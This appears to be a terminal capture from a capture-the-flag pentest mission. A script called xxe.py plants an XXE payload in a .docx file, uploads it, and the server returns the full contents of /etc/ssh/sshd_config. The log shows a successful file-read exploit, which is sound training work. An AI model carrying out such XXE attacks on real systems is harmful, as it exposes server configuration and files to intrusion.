 (venv) dtss@kali:~/Workspace/DGSECTF/Mission4Pentest$ python3 xxe.py
Fichier modifié : xxe_modified.docx (payload: /etc/ssh/sshd_config)
Envoi en cours
Statut HTTP : 200
Réponse serveur :
{"victim_id":"\n# This is the sshd server system-wide configuration file.  See\n# sshd_config(5) for more information.\n\n# This sshd was compiled with PATH=/usr/local/bin:/usr/bin:/bin:/usr/games\n\n# The stra
tegy used for options in the default sshd_config shipped with\n# OpenSSH is to specify options with their default value where\n# possible, but leave them commented.  Uncommented options override the\n# default
value.\n\nInclude /etc/ssh/sshd_config.d/*.conf\n\nPort 22222\n#AddressFamily any\n#ListenAddress 0.0.0.0\n#ListenAddress ::\n\n#HostKey /etc/ssh/ssh_host_rsa_key\n#HostKey /etc/ssh/ssh_host_ecdsa_key\n#HostKey
/etc/ssh/ssh_host_ed25519_key\n\n# Ciphers and keying\n#RekeyLimit default none\n\n# Logging\n#SyslogFacility AUTH\n#LogLevel INFO\n\n# Authentication:\n\n#LoginGraceTime 2m\n#PermitRootLogin prohibit-password
\n#StrictModes yes\n#MaxAuthTries 6\n#MaxSessions 10\n\n#PubkeyAuthentication yes\n\n# Expect .ssh/authorized_keys2 to be disregarded by default in future.\n#AuthorizedKeysFile\t.ssh/authorized_keys .ssh/author
ized_keys2\n\n#AuthorizedPrincipalsFile none\n\n#AuthorizedKeysCommand none\n#AuthorizedKeysCommandUser nobody\n\n# For this to work you will also need host keys in /etc/ssh/ssh_known_hosts\n#HostbasedAuthentic
ation no\n# Change to yes if you don't trust ~/.ssh/known_hosts for\n# HostbasedAuthentication\n#IgnoreUserKnownHosts no\n# Don't read the user's ~/.rhosts and ~/.shosts files\n#IgnoreRhosts yes\n\n# To disable
tunneled clear text passwords, change to no here!\n#PasswordAuthentication yes\n#PermitEmptyPasswords no\n\n# Change to yes to enable challenge-response passwords (beware issues with\n# some PAM modules and th
reads)\nKbdInteractiveAuthentication no\n\n# Kerberos options\n#KerberosAuthentication no\n#KerberosOrLocalPasswd yes\n#KerberosTicketCleanup yes\n#KerberosGetAFSToken no\n\n# GSSAPI options\n#GSSAPIAuthenticat
ion no\n#GSSAPICleanupCredentials yes\n#GSSAPIStrictAcceptorCheck yes\n#GSSAPIKeyExchange no\n\n# Set this to 'yes' to enable PAM authentication, account processing,\n# and session processing. If this is enable
d, PAM authentication will\n# be allowed through the KbdInteractiveAuthentication and\n# PasswordAuthentication.  Depending on your PAM configuration,\n# PAM authentication via KbdInteractiveAuthentication may
bypass\n# the setting of \"PermitRootLogin prohibit-password\".\n# If you just want the PAM account and session checks to run without\n# PAM authentication, then enable this but set PasswordAuthentication\n# an
d KbdInteractiveAuthentication to 'no'.\nUsePAM yes\n\n#AllowAgentForwarding yes\n#AllowTcpForwarding yes\n#GatewayPorts no\nX11Forwarding yes\n#X11DisplayOffset 10\n#X11UseLocalhost yes\n#PermitTTY yes\nPrintM
otd no\n#PrintLastLog yes\n#TCPKeepAlive yes\n#PermitUserEnvironment no\n#Compression delayed\n#ClientAliveInterval 0\n#ClientAliveCountMax 3\n#UseDNS no\n#PidFile /run/sshd.pid\n#MaxStartups 10:30:100\n#Permit
Tunnel no\n#ChrootDirectory none\n#VersionAddendum none\n\n# no default banner path\n#Banner none\n\n# Allow client to pass locale environment variables\nAcceptEnv LANG LC_*\n\n# override default of no subsyste
ms\nSubsystem\tsftp\t/usr/lib/openssh/sftp-server\n\n# Example of overriding settings on a per-user basis\n#Match User anoncvs\n#\tX11Forwarding no\n#\tAllowTcpForwarding no\n#\tPermitTTY no\n#\tForceCommand cv
s server\n"}
(venv) dtss@kali:~/Workspace/DGSECTF/Mission4Pentest$